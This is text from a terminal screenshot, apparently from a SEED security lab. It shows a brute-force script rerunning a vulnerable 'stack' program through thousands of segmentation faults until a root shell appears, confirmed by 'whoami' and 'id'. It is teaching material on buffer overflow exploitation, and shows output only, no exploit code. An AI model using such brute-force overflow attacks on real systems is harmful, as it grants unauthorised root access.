 Terminal File Edit View Search Terminal Help En 9
The program has been running 178510 times so far.
./brute-force.sh: line 13:  3190 Segmentation fault      ./stack
10 minutes and 21 seconds elapsed.
The program has been running 178511 times so far.
./brute-force.sh: line 13:  3191 Segmentation fault      ./stack
10 minutes and 21 seconds elapsed.
The program has been running 178512 times so far.
./brute-force.sh: line 13:  3192 Segmentation fault      ./stack
10 minutes and 21 seconds elapsed.
The program has been running 178513 times so far.
./brute-force.sh: line 13:  3193 Segmentation fault      ./stack
10 minutes and 21 seconds elapsed.
The program has been running 178514 times so far.
./brute-force.sh: line 13:  3194 Segmentation fault      ./stack
10 minutes and 21 seconds elapsed.
The program has been running 178515 times so far.
./brute-force.sh: line 13:  3195 Segmentation fault      ./stack
10 minutes and 21 seconds elapsed.
The program has been running 178516 times so far.
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo
dip),46(plugdev),113(lpadmin),128(sambashare)
#